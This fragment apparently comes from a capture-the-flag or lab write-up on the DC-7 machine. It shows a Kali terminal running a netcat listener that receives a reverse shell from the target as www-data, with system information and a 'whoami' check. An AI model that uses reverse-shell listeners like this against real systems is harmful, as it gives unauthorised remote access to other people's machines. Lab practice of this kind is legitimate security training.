 ┌──(root💀kali)-[/tmp]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.32.130] from (UNKNOWN) [192.168.32.166] 47052
Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11) x86_64 GNU/Linux
 19:46:58 up  4:04,  1 user,  load average: 0.00, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
dc7user  pts/0    192.168.32.130   15:58    4:35   0.06s  0.06s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$ whoami
www-data
$